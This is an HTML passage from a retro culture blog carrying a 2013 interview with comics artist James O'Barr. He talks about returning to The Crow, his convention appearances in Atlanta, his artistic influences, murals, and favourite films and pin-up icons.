href="https://atlretro.com/tag/tom-wilkinson/" rel="tag">Tom Wilkinson</a>, <a href="https://atlretro.com/tag/tony-curtis/" rel="tag">Tony Curtis</a>, <a href="https://atlretro.com/tag/true-grit/" rel="tag">True Grit</a>, <a href="https://atlretro.com/tag/umberto-lenzi/" rel="tag">Umberto Lenzi</a>, <a href="https://atlretro.com/tag/valhalla-rising/" rel="tag">Valhalla Rising</a>, <a href="https://atlretro.com/tag/viking-movies/" rel="tag">viking movies</a>, <a href="https://atlretro.com/tag/vikings/" rel="tag">vikings</a>, <a href="https://atlretro.com/tag/vikings-of-bjornstad/" rel="tag">Vikings of Bjornstad</a>, <a href="https://atlretro.com/tag/wagner/" rel="tag">Wagner</a>, <a href="https://atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a>, <a href="https://atlretro.com/tag/when-the-raven-flies/" rel="tag">When the Raven Flies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/31/obarr/">The Engines of James O&#8217;Barr&#8217;s Art: On Returning to The Crow, Heading to Atlanta for Days of the Dead, BLADE RUNNER, Robert Mitchum and His Latest Pin-Up Passion</a></h2>
            Posted on: <strong>Jan 31st, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7730" style="width: 415px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/crow-cover1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7730" class=" wp-image-7730" title="crow cover" src="https://www.atlretro.com/wp-content/uploads/2013/01/crow-cover1.jpg" alt="" width="405" height="560" srcset="https://atlretro.com/wp-content/uploads/2013/01/crow-cover1.jpg 579w, https://atlretro.com/wp-content/uploads/2013/01/crow-cover1-217x300.jpg 217w" sizes="auto, (max-width: 405px) 100vw, 405px" /></a><p id="caption-attachment-7730" class="wp-caption-text">The cover to issue #1 of THE CROW: THE ENGINES OF DESPAIR, a six-part comics series which marks James O&#39;Barr&#39;s return to his most famous creation. Used with permission.</p></div>
<p>At the <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong> convention this weekend at the <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Atlanta Hotel</a> </strong>downtown, horror fans can meet and collect autographs from a rogues&#8217; gallery of actors from a <strong>DEVIL&#8217;S REJECTS/HOUSE OF 1000 CORPSES</strong> cast reunions to <strong><a href="https://en.wikipedia.org/wiki/Butch_Patrick" target="_blank">Butch Patrick</a></strong>, the former child star who played <strong>Eddie Munster</strong>. Or they can visit the table of artist <strong><a href="https://jamesobarr.typepad.com/" target="_blank">James O&#8217;Barr</a></strong> and pick up an exclusive signed print, preview original artwork from James&#8217; first return to <strong>THE CROW</strong> in 20 years, and muse about art, favorite movies and the Retro glory days when <strong>Sophia Loren</strong> and <strong>Marilyn Monroe</strong>, full of curves and class, ruled the silver screen.</p>
<p>While quite a few comics creators delve into the darkness, James is one of a handful who cross mediums and regularly attends horror cons as often as comics gatherings. But that&#8217;s not the most surprising thing about him. First published by <strong>Caliber</strong> in the early 90s, then reprinted and completed by <strong>Tundra Publishing</strong> and recently picked up by <strong><a href="https://www.idwpublishing.com/" target="_blank">IDW</a></strong>, The Crow&#8217;s revenge saga was inspired by James&#8217; own tragic loss of a lover. It gained an even more mythic status among fans when <strong><a href="https://en.wikipedia.org/wiki/Brandon_Lee" target="_blank">Brandon Lee</a></strong>, son of <strong>Bruce Lee</strong>, died due to an accident on the set of the movie based on the comic. So as the creator of a vigilante antihero with an androgynous mimelike visage and Gothic black hair, James might be expected to be as tough as nails as his own hero <strong><a href="https://en.wikipedia.org/wiki/Robert_Mitchum" target="_blank">Robert Mitchum</a></strong> or as dark and brooding as <strong><a href="https://www.nin.com/" target="_blank">Trent Reznor</a></strong>.  But anyone who&#8217;s met the artist knows that while he&#8217;s weathered his share of adversity amplified by years living in crime-ridden Detroit and dwells creatively in the realm of the dark phantastique, James has also come through the other side. He has emerged surprisingly soft-spoken and even with a signature joie de vivre. His most common public demeanor is a smile and a wisecrack, probably more than a little politically incorrect.</p>
<p>ATLRetro spent a couple of hours on the phone with James this week to find out more about what he&#8217;ll be doing and displaying at Days of the Dead, as well as what it&#8217;s like to be back drawing The Crow after all these years. And yeah, we couldn&#8217;t help but ask about his own influences from <strong><a href="https://www.willeisner.com/" target="_blank">Will Eisner</a></strong> to<strong> <a href="https://www.wrightsonart.com/" target="_blank">Bernie Wrightson</a></strong>, mural painting with <strong><a href="https://www.markbode.com/" target="_blank">Mark Bode</a></strong>, his take on the <strong>BLADE RUNNER</strong> prequel, what makes Robert Mitchum still so unmatched among men, and find out his current Retro pin-up crush.</p>
<p><em><strong>ATLRetro:</strong> You’re one of the few comics artists who regularly does horror media cons as well. What sets the comic and horror con experience apart for you?</em></p>
<p><strong>James O&#8217;Barr:</strong> I am one of the fortunate ones that has a crossover audience since I had a film made of my comics. I don’t consider it a horror film, but it does get grouped in. There’s a lot of surface differences between the different crowds, but in reality they are kind of the same thing &#8211; groups of fans all broken up into little subgenres. At a comics show, some guys are just there for the super-heroes and others hate super-heroes. At a horror show, some people are into slasher movies. Other people hate them and love the classic <a href="https://www.hammerfilms.com/" target="_blank"><strong>Hammer Films</strong>.</a> It&#8217;s the same animal but just from a different continent.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7732" title="dotd" src="https://www.atlretro.com/wp-content/uploads/2013/01/dotd-300x210.jpg" alt="" width="300" height="210" srcset="https://atlretro.com/wp-content/uploads/2013/01/dotd-300x210.jpg 300w, https://atlretro.com/wp-content/uploads/2013/01/dotd.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Will you be have any new work or prints for sale at Days?</em></p>
<p>Yeah, every time I do a show, I do a handful of prints, maybe 20 of each that you can only get from me and only at that show. That way the fans have something special that no one else has anywhere else in the US. I have so much material that it&#8217;s not difficult for me to pick a new image for each con.</p>
<p><em>Are you doing any panels or demonstrations at Days, or more body-painting like you did at the <strong><a href="https://www.doogallery.com/doogallery/Home.html" target="_blank">dooGallery</a></strong> during <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a></strong>?</em></p>
<p>I don’t think I have anything officially scheduled. But the body-painting will be at the show, and I volunteered to paint some more half-naked girls because I had a lot of fun doing that last time. I&#8217;ve only done it three times, and it’s a learning process. I&#8217;m getting better each time. Body-painting is difficult because it&#8217;s like painting with makeup, and it has entirely different textures than paint or ink, plus you’re not dealing with a flat surface. It does make a difference because I when I painted <strong>Frankenstein</strong> or <strong>Dracula</strong> on a girl’s back the last time I was there, I had to take into account the arch of her back so it didn’t look like he didn’t have a chin. It&#8217;s like <strong>Michelangelo</strong> at the <strong>Sistine Chapel</strong> where he had to elongate the figures so they would look correct from the floor.</p>
<p><em>What’s the craziest thing a fan ever did to get your attention at a con?</em></p>
<p>Just the typical like a woman showing me their tits and people just trying to shock me. I&#8217;m not easily shocked. Mostly my fans are very kind and gracious and very polite. I have the greatest fans in world who have stuck with me for 25 years, and because of them, I get to do what I love for a living. So I&#8217;m very appreciative.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/Crow_SkinningtheWolves.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7744" title="Crow_SkinningtheWolves" src="https://www.atlretro.com/wp-content/uploads/2013/01/Crow_SkinningtheWolves.jpg" alt="" width="366" height="555" srcset="https://atlretro.com/wp-content/uploads/2013/01/Crow_SkinningtheWolves.jpg 610w, https://atlretro.com/wp-content/uploads/2013/01/Crow_SkinningtheWolves-197x300.jpg 197w" sizes="auto, (max-width: 366px) 100vw, 366px" /></a>You’ve said that you wanted to work with <strong>Jim Terry</strong> (the artist on <strong><a href="https://robot6.comicbookresources.com/2012/10/james-obarr-returns-to-comics-with-the-crow-skinning-the-wolves/" target="_blank">THE CROW:SKINNING THE WOLVES</a></strong>, the recently released three-issue IDW miniseries set in a Nazi concentration camp) because you liked his “Eisneresque style.” How much of an influence was Will Eisner on your own work and wanting to get into comics?</em></p>
<p>Will Eisner was a huge influence on me. It was by studying old <strong>SPIRIT</strong> stories that I learned actual storytelling. Then it suddenly dawned on me that he was taking film techniques and applying them to comics, and no one had ever done that before. So I pretty much took that basic premise, using film techniques in comics for lighting set-ups and camera angles, and I push that as far as I can into comics. As much as movies and comics have in common with each other, they also have so much uncommon or &#8216;discommon&#8217; between them as well. In comics, you can’t control the timing like you can in a film, but you can slow down the pace of a page by making someone spend more time by putting more images on it. Another huge drawback is lack of sound. You don’t have a soundtrack to accentuate the emotions portrayed in the image. You don’t have the voices of the actors, and you don’t have sound effects, so you have to rely on the reader to supply those in their head. But like I said, it can also be a plus. What&#8217;s there is only what you put there, but an actor could spoil a scene or music could spoil a scene or a bad sound effect could spoil a scene. I am one of the few artists who does employ sound effects. If someone fires a gun in my comic, there’s a big boom sound effect. To me, supplying sound effects is an essential part of comics. It&#8217;s one of the charms of comics, I think.</p>
<p><em>If you had to pick five classic comics artist greats to recommend to a new reader, who would they be?</em></p>
<p>Will Eisner. <strong><a href="https://www.harveykurtzman.com/" target="_blank">Harvey Kurtzman</a></strong>. <a href="https://en.wikipedia.org/wiki/Jordi_Bernet" target="_blank"><strong>Jordi Bernet</strong> </a>is not well-known in the US. He&#8217;s from old <a href="https://en.wikipedia.org/wiki/Milton_Caniff" target="_blank"><strong>Milton Caniff</strong> </a>(<strong><a href="https://en.wikipedia.org/wiki/Terry_and_the_Pirates_(comic_strip)" target="_blank">TERRY AND THE PIRATES</a>, <a href="https://en.wikipedia.org/wiki/Steve_Canyon" target="_blank">STEVE CANYON</a></strong>) school &#8211; lot of brushwork and shadows. IDW is reprinting his <strong><a href="https://shop.idwpublishing.com/torpedo-vol-1.html" target="_blank">TORPEDO</a></strong> series about gangsters in the 1930s. There are so many. <strong><a href="https://www.wrightsonart.com/" target="_blank">Bernie Wrightson</a></strong> was a huge influence on me. The way I look at it, Will Eisner showed me how to tell the story, but Berni Wrightson showed me how to light the scene for the most dramatic effect. And probably <strong><a href="https://dave-sim.deviantart.com/" target="_blank">Dave Sim</a></strong> for teaching me how to include dialogue and sound effects into the artwork to where they are essential, which is why I like Dave Sim.</p>
<p>I still hand-letter all of my comics on the actual artwork. Since we&#8217;re talking Retro, I might as well point out I don’t use computers for anything. Everything is ink on papr or paint on paper. Nothing is photoshopped. Even my titles are hand-drawn on artwork &#8211; which is a pain because lettering is not my forte. I can do balloons, but with a three-inch font, I inevitably fuck it up. But that’s part of charm of hand-lettering. It&#8217;s not a perfect font pulled off a computer. It&#8217;s not that I have disregard for PhotoShop and those tools. I see people like <strong><a href="https://www.jonfoster.com/" target="_blank">Jon Foster</a></strong> who do great artwork with them Looking at his work, I couldn’t tell it wasn’t oil-painted or acrylics, but to me, using a mouse or a keyboard or a tablet would just drain all the fun out of comics. I love draging a brush across a blank page. For me, that’s the joy of creating comics. I sit down with a blank sheet of paper, and everything is my choice. And it has to be the right choice because there is no undo. This may make me a more confident artist than those who use computers. I don’t redo. I know what I want before I sit down.</p>
<div id="attachment_7739" style="width: 497px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/bodeobarrfraz.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7739" class=" wp-image-7739 " title="bodeobarrfraz" src="https://www.atlretro.com/wp-content/uploads/2013/01/bodeobarrfraz.jpg" alt="" width="487" height="367" srcset="https://atlretro.com/wp-content/uploads/2013/01/bodeobarrfraz.jpg 609w, https://atlretro.com/wp-content/uploads/2013/01/bodeobarrfraz-300x226.jpg 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a><p id="caption-attachment-7739" class="wp-caption-text">Mark Bode&#39;s and James O&#39;Barr&#39;s mural tribute to Frank Frazetta at Clarion Alley in San Francisco.</p></div>
<p><em>Do you have any more mural work planned with Mark Bode, and how does working with a spray can on a wall compare to a paintbrush on a canvas?</em></p>
<p>Every time I see Mark, usually once or twice a year, we plan on doing something. The only difficult thing is San Francisco is finding a place to do it and deciding what we&#8217;re going to do. But the four we have done have gotten progressively better. I posted some pictures of the <strong><a href="https://frankfrazetta.net/" target="_blank">Frank Frazetta</a></strong> one on the Internet, and people thought it was the original, so we’ve gotten really good at it. They all have been tributes to our artistic heroes who have passed away &#8211;  <strong><a href="https://www.moebius.fr/" target="_blank">Moebius</a></strong>, <strong><a href="https://en.wikipedia.org/wiki/Jeffrey_Catherine_Jones" target="_blank">Jeff Jones</a></strong> and Frazetta. I&#8217;m going to be up there later this year, and we’re hoping to do a <a href="https://www.kirbymuseum.org/" target="_blank"><strong>Jack Kirby</strong> </a>one which will be a lot of fun — to do that hyper-stylized Kirby line. The main difficulty is not necessarily working with a spray can but it&#8217;s working that large. The shortest was like 20 feet tall, so it involves being up on a ladder and drawing, and it&#8217;s hard to tell if something is in proportion without stepping back off ladder and walkg back 20 feet. Mark and I are really good about trading off with one of us painting and the other watching. He taught me everything I know about graffiti art, even though I still do more artistic things rather than scribbles or tags. I have no idea what they say. I would rather do <strong>Monet</strong>’s waterlilies 20 feet tall than put a line of poetry up there that is so stylized that the lettering is illegible. I like mural work. It’s free, outside and for the public. It&#8217;s transient because it will only be there for a certain amount of time. And it&#8217;s been great to introduce certain artists, like Jeff Jones, to people who may not have ever heard of them before.</p>
<p><em>What has the reaction been to the return of THE CROW published by IDW?</em></p>
<p>Honestly it&#8217;s been mixed. The one I’m doing by myself (<strong><a href="https://www.comicartfans.com/gallerypiece.asp?piece=963603" target="_blank">THE CROW: THE ENGINES OF DESPAIR</a></strong>) hasn’t come out yet, but I think some people were expecting right off the bat that the first book would be mine. The first series looks very rushed, though it had a nice script by <strong><a href="https://www.darkecho.com/JohnShirley/index.html" target="_blank">John Shirley</a></strong>. THE CROW: SKINNING THE WOLVES book has done phenomenally well. The first two issues sold out, and it&#8217;s in its second printing, and I think that’s because I was involved. It sticks rather closely to the kind of thing I do even though Jim Terry was responsible for the artwork.</p>
<div id="attachment_7735" style="width: 338px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/crow.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7735" class=" wp-image-7735" title="crow" src="https://www.atlretro.com/wp-content/uploads/2013/01/crow.jpg" alt="" width="328" height="638" srcset="https://atlretro.com/wp-content/uploads/2013/01/crow.jpg 410w, https://atlretro.com/wp-content/uploads/2013/01/crow-154x300.jpg 154w" sizes="auto, (max-width: 328px) 100vw, 328px" /></a><p id="caption-attachment-7735" class="wp-caption-text">From the original THE CROW series by James O&#39;Barr.</p></div>
<p>THE CROW: THE ENGINES OF DESPAIR will be six issues. I&#8217;m finishing up the third issue, but I didn’t want them to solicit until the third was done because didn’t want there to be any lags between issues. I wanted them out on a regular basis because it&#8217;s continuing story. I have to say I am more than happy with the work I&#8217;ve done on it so far. It&#8217;s far and above the best thing I&#8217;ve ever done. I have definitely learned my craft over the last two decades. With the first CROW book, I honestly had no idea what I was doing. I just sat down and let things flow out of me. There are lots of flaws in that book, but I think the love and passion which I put into that work is what made the public love it and kept it in print for 25 years. But there were things in that book that I avoided because I didn’t have the skills to do them. With his book now, if I can think of it, I can draw it. It&#8217;s not a struggle at all. With every page, I set a challenge for me. How can I make it more difficult and learn something from this page. Without exception, 60-something pages into it, I’m delighted with every page.</p>
<p><em>Will it be in black and white like the original CROW or in color this time? And can you reveal anything about the story? </em></p>
<p>At the beginning, IDW kind of strong-armed me a little bit, saying they wanted it in color. I said it&#8217;s my project and it&#8217;s a CROW book, and I think it should be in black and white &#8211; or at least the ones I do should be. For me, it adds a certain otherworldly aspect to it with hard shadows. Honestly I don’t see it in the coloring I see in comics nowadays. If it was going to be in color, it would have to be handpainted by me, but I am hesitant to do that. However, that being said, I just did 20 black and white pages of this shootout and then in the middle, added an intermission in color &#8211; that kind of 1930s technicolor where everything is in brighter, warmer and hotter colors that don&#8217;t exist in real life. So that gives it a very dreamlike feel to it. Since I learned all the rules in the last 25 yrs, now I can break them.</p>
<p>Plus after 20 pages of people getting killed, it’s a nice little break for the reader as well. Still even though they are pretty and bright, happy colors, just them having been done by me has sort of a haunting creepy quality about it as well. Also I think it&#8217;s kind of funny that it’s a CROW book, but I am 60 pages into it and birds haven’t appeared in it once. I&#8217;m using rabbits this time. Not talking rabbits, but they are the animal in it. I think it&#8217;s so close in feel and atmosphere to the original book, all on a much higher level of competence, that people don’t even notice there’s not a bird in it. The bird will make a few cameo appearances.</p>
<p>It all looks really amazing, and in this one, the best character is the <strong>Skull Cowboy</strong>, that never actually appeared in the movie. The death character is with the woman the whole time. It kind of takes the place of the bird. The bunny man. He even scares me when I’m drawing him, probably because he reminds me a lot of myself. He’s very &#8211; I don’t want to say evil &#8211; but there are no ambidexterous morals in this. He’s frightening, but he&#8217;s a smart-ass and he’s lovable as well. It gives the bride a nice alter-ego to play off of.</p>
<p>I don&#8217;t want to give too much away, though. I&#8217;d rather that you come by the table [at Days of the Dead] and see what I&#8217;m doing and decide for yourselves. But I guarantee no one will be disappointed.</p>
<div id="attachment_7734" style="width: 490px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/obarr2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7734" class=" wp-image-7734  " title="obarr2" src="https://www.atlretro.com/wp-content/uploads/2013/01/obarr2.jpg" alt="" width="480" height="270" srcset="https://atlretro.com/wp-content/uploads/2013/01/obarr2.jpg 600w, https://atlretro.com/wp-content/uploads/2013/01/obarr2-300x168.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><p id="caption-attachment-7734" class="wp-caption-text">James O&#39;Barr gets happy at his convention artist table. Photo courtesy of James O&#39;Barr.</p></div>
<p><em>Shifting gears back to some of the pop culture you&#8217;re known for being passionate about, as a big BLADE RUNNER fan, how do you feel about <strong>Ridley Scott</strong>’s announcement that he’s going to go back to and do a prequel after all these years?</em></p>
<p>BLADE RUNNER was Ridley Scott’s vision so if he wants to go back and play in that universe, I am more than happy to sit in the audience. I will pay my $15. I really liked <strong>PROMETHEUS</strong>. I think I am one of the few people on the planet who did. I thought it did no disservice to the <strong>ALIEN</strong> film. I read somewhere he’s going to connect the ALIEN universe and the BLADE RUNNER universe or make references to both taking place at the same time. Somebody told me he read the script to PROMETHEUS 2 and that there were references to replicants in there. I&#8217;m a little skeptical about him pulling that off but I would love to see it. I have no idea what he is going to do, but I would love to see how the replicants got to Earth. He throws it all into one sentence — they escaped from an off-world colony. It would be great to see how Roy and Pris escaped from the planet where they were slave labor. I don&#8217;t know who could play those parts now, but it&#8217;s a really rich universe he created there and a lot was skimmed over the surface. I have a lot of faith in Ridley Scott. He&#8217;s made about 20 films and less than a handful have been bad. He needs to stay the fuck away from romantic comedies, though. The one he made with <strong>Russell Crowe</strong> and [<strong>Marion Cotillard</strong>] &#8211; <strong><a href="https://www.youtube.com/watch?v=L4GeA50K8xQ" target="_blank">A GOOD YEAR</a></strong> &#8211; that was just horrific, painful. He’s at his best when he’s exploring fantasy and science fiction and – some people probably will hate me but &#8211; nobody does epic like Ridley Scott. Even something like <strong><a href="https://www.youtube.com/watch?v=2n8SSE8wezo" target="_blank">KINGDOM OF HEAVEN</a></strong> that’s factually based has more stunning imagery than all three <strong>LORD OF THE RINGS</strong> movies together.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/out-of-the-past-1947-film-poster-jane-greer-robert-mitchum-kirk-douglas.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7733" title="out-of-the-past-1947 film poster jane greer robert mitchum kirk douglas" src="https://www.atlretro.com/wp-content/uploads/2013/01/out-of-the-past-1947-film-poster-jane-greer-robert-mitchum-kirk-douglas.jpg" alt="" width="315" height="476" srcset="https://atlretro.com/wp-content/uploads/2013/01/out-of-the-past-1947-film-poster-jane-greer-robert-mitchum-kirk-douglas.jpg 450w, https://atlretro.com/wp-content/uploads/2013/01/out-of-the-past-1947-film-poster-jane-greer-robert-mitchum-kirk-douglas-198x300.jpg 198w" sizes="auto, (max-width: 315px) 100vw, 315px" /></a>What&#8217;s so great about Robert Mitchum?</em></p>
<p>He was the last real man, I think. He was a brute and a gentleman and a real life badass. <strong>Jason Statham</strong> would last about 30 seconds with Robert Mitchum. He just has such a presence. He’s very subtle, and he never, ever plays to the camera. <strong>Laurence Olivier</strong> could not say a line without turning to the camera and making a face. Robert Mitchum wouldn’t care if his back was to the camera. He was so charismatic, and he was willingness to take on any role. That was endearing to me. He’d play the hero or the bad guy, he didn’t care. He was truly frightening in <strong><a href="https://www.youtube.com/watch?v=73lZPln-A2I" target="_blank">CAPE FEAR</a></strong> (1962). <a href="https://www.youtube.com/watch?v=e5AKK_om1VU" target="_blank"><strong>THE</strong> </a><strong><a href="https://www.youtube.com/watch?v=e5AKK_om1VU" target="_blank">NIGHT OF THE HUNTER</a> </strong>(1955) and <strong><a href="https://www.youtube.com/watch?v=dn8EImlkRV8" target="_blank">OUT OF THE PAST</a> </strong>(1947) are two films I could just watch any time. I do watch both of them once or twice a year. In fact, I just bought the British release poster for OUT OF THE PAST. It was called <strong>BUILD MY GALLOWS HIGH</strong> in London when it was released. That was the original name of the story.</p>
<p><em>You&#8217;ve often said that you admire the style and shape of the classic actresses and models of days gone by such as Sophia Loren, Marilyn Monroe and <strong>Bettie Page</strong>. Who&#8217;s your favorite right now and why?</em></p>
<p>Right now going through a mild Bettie Page fascination. I purposely avoided the whole Bettie Page parade 10 years ago because I was a little angered and disgusted that all these people were making money off this girl, my artists friends included. So I avoided anything Bettie Page. Just recently I subscribe to those vintage pinup Facebook pages, and I have gotten into appreciation. I see what it’s all about now &#8211; all the curves, and there was a really gentle innocence to her, too, where she always looks like she is having fun. I have definitely seen some pictures where I don’t think she had any idea what she was doing, such as the bondage stuff. That’s my least favorite. I love the images of her on the beach. There’s something about her eyes and her smile that is really endearing, and that silly haircut that people are still imitating today. I kind of group her in with Marilyn Monroe. I look at the pictures, and yes, I see all the right curves, but I don’t get aroused looking at them. It’s more endearing and charming to me than anything else. There’s something about both Bettie Page and Marilyn Monroe that makes me want to protect them. It makes me want to take on a fatherly role. I have never seen one so I assume it was impossible to take a bad picture of them. There’s some kind of inner beauty there which really transcends the film.</p>
<div id="attachment_7731" style="width: 258px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/obarr1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7731" class=" wp-image-7731 " title="obarr1" src="https://www.atlretro.com/wp-content/uploads/2013/01/obarr1.jpg" alt="" width="248" height="376" srcset="https://atlretro.com/wp-content/uploads/2013/01/obarr1.jpg 355w, https://atlretro.com/wp-content/uploads/2013/01/obarr1-198x300.jpg 198w" sizes="auto, (max-width: 248px) 100vw, 248px" /></a><p id="caption-attachment-7731" class="wp-caption-text">James O&#39;Barr strikes a Mitchum pose. Photo courtesy of James O&#39;Barr.</p></div>
<p><em>Given the success of THE CROW franchise, are a lot of fans surprised that you lead a pretty simple life of drawing/painting, writing, watching old movies and hanging out with cats? </em></p>
<p>The reality is that I grew up way below the poverty level, and so I have never been comfortable with luxury. It’s not that I don’t think I deserve it, but I don’t need it. Having expensive things does not make me happy. I’ve had a five-bedroom semi-mansion, and invariably I spent all my time in the basement in the dark drawing. There were rooms I never even went in. I like that I lead a very insular disciplined life, and I only bring things in that bring me joy and happiness—books and movies and music and artwork. I don’t need anything else. My cat’s my best friend. He never lies to me. He doesn’t cheat on me. He tries to lie to me. “You didn’t feed me. You didn’t feed me.” “Yes, I did. I did.” Just like dogs, they have unconditional love. My cat is lying on my feet right now. He wants to be close to me. I love dogs, too, but I prefer cats because they’re less needy. I can go away for a weekend, leave cat food, and he will be fine. I definitely like companionship. Being artist or a writer is very solitary. Just to have a little silent partner next to me is very comforting.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/a-good-year/" rel="tag">A Good Year</a>, <a href="https://atlretro.com/tag/alien/" rel="tag">Alien</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/bernie-wrightson/" rel="tag">Bernie Wrightson</a>, <a href="https://atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://atlretro.com/tag/blade-runner/" rel="tag">Blade Runner</a>, <a href="https://atlretro.com/tag/body-painting/" rel="tag">body painting</a>, <a href="https://atlretro.com/tag/brandon-lee/" rel="tag">Brandon Lee</a>, <a href="https://atlretro.com/tag/bruce-lee/" rel="tag">Bruce Lee</a>, <a href="https://atlretro.com/tag/build-my-gallows-high/" rel="tag">Build My Gallows High</a>, <a href="https://atlretro.com/tag/butch-patrick/" rel="tag">Butch Patrick</a>, <a href="https://atlretro.com/tag/caliber/" rel="tag">Caliber</a>, <a href="https://atlretro.com/tag/cape-fear/" rel="tag">Cape Fear</a>, <a href="https://atlretro.com/tag/cat/" rel="tag">cat</a>, <a href="https://atlretro.com/tag/comic-book/" rel="tag">comic book</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/crows/" rel="tag">crows</a>, <a href="https://atlretro.com/tag/dave-sim/" rel="tag">Dave Sim</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/doogallery/" rel="tag">DooGallery</a>, <a href="https://atlretro.com/tag/eddie-munster/" rel="tag">Eddie Munster</a>, <a href="https://atlretro.com/tag/engines-of-despair/" rel="tag">Engines of Despair</a>, <a href="https://atlretro.com/tag/frazetta/" rel="tag">Frazetta</a>, <a href="https://atlretro.com/tag/graphic-novel/" rel="tag">graphic novel</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/harvey-kurtzman/" rel="tag">Harvey Kurtzman</a>, <a href="https://atlretro.com/tag/horror-convention/" rel="tag">horror convention</a>, <a href="https://atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://atlretro.com/tag/idw/" rel="tag">IDW</a>, <a href="https://atlretro.com/tag/jack-kirby/" rel="tag">Jack Kirby</a>, <a href="https://atlretro.com/tag/james-obarr/" rel="tag">James O'Barr</a>, <a href="https://atlretro.com/tag/jason-statham/" rel="tag">Jason Statham</a>, <a href="https://atlretro.com/tag/jeff-jones/" rel="tag">Jeff Jones</a>, <a href="https://atlretro.com/tag/jeffrey-jones/" rel="tag">Jeffrey Jones</a>, <a href="https://atlretro.com/tag/jim-terry/" rel="tag">Jim Terry</a>, <a href="https://atlretro.com/tag/john-shirley/" rel="tag">John Shirley</a>, <a href="https://atlretro.com/tag/jon-foster/" rel="tag">Jon Foster</a>, <a href="https://atlretro.com/tag/jordi-bernet/" rel="tag">Jordi Bernet</a>, <a href="https://atlretro.com/tag/kingdom-of-heaven/" rel="tag">Kingdom of Heaven</a>, <a href="https://atlretro.com/tag/laurence-olivier/" rel="tag">Laurence Olivier</a>, <a href="https://atlretro.com/tag/marilyn-monroe/" rel="tag">Marilyn Monroe</a>, <a href="https://atlretro.com/tag/mark-bode/" rel="tag">Mark Bode</a>, <a href="https://atlretro.com/tag/michelangelo/" rel="tag">Michelangelo</a>, <a href="https://atlretro.com/tag/milton-caniff/" rel="tag">Milton Caniff</a>, <a href="https://atlretro.com/tag/moebius/" rel="tag">Moebius</a>, <a href="https://atlretro.com/tag/night-of-the-hunter/" rel="tag">Night of the Hunter</a>, <a href="https://atlretro.com/tag/out-of-the-past/" rel="tag">Out of the Past</a>, <a href="https://atlretro.com/tag/prometheus/" rel="tag">Prometheus</a>, <a href="https://atlretro.com/tag/rabbit/" rel="tag">rabbit</a>, <a href="https://atlretro.com/tag/ridley-scott/" rel="tag">Ridley Scott</a>, <a href="https://atlretro.com/tag/robert-mitchum/" rel="tag">Robert Mitchum</a>, <a href="https://atlretro.com/tag/russell-crowe/" rel="tag">Russell Crowe</a>, <a href="https://atlretro.com/tag/sheraton/" rel="tag">Sheraton</a>, <a href="https://atlretro.com/tag/skinning-the-wolves/" rel="tag">Skinning the Wolves</a>, <a href="https://atlretro.com/tag/skull-cowboy/" rel="tag">Skull Cowboy</a>, <a href="https://atlretro.com/tag/slasher/" rel="tag">slasher</a>, <a href="https://atlretro.com/tag/sophia-loren/" rel="tag">Sophia Loren</a>, <a href="https://atlretro.com/tag/steve-canyon/" rel="tag">Steve canyon</a>, <a href="https://atlretro.com/tag/terry-and-the-pirates/" rel="tag">Terry and the Pirates</a>, <a href="https://atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://atlretro.com/tag/the-spirit/" rel="tag">The Spirit</a>, <a href="https://atlretro.com/tag/torpedo/" rel="tag">Torpedo</a>, <a href="https://atlretro.com/tag/trent-reznor/" rel="tag">Trent Reznor</a>, <a href="https://atlretro.com/tag/tundra-publishing/" rel="tag">Tundra Publishing</a>, <a href="https://atlretro.com/tag/unconditional-love/" rel="tag">unconditional love</a>, <a href="https://atlretro.com/tag/will-eisner/" rel="tag">Will Eisner</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/12/08/wakeinfright/">Retro Review: WAKE IN FRIGHT: Witness the Birth of the Australian New Wave Digitally Restored at Landmark Midtown Art Cinema</a></h2>
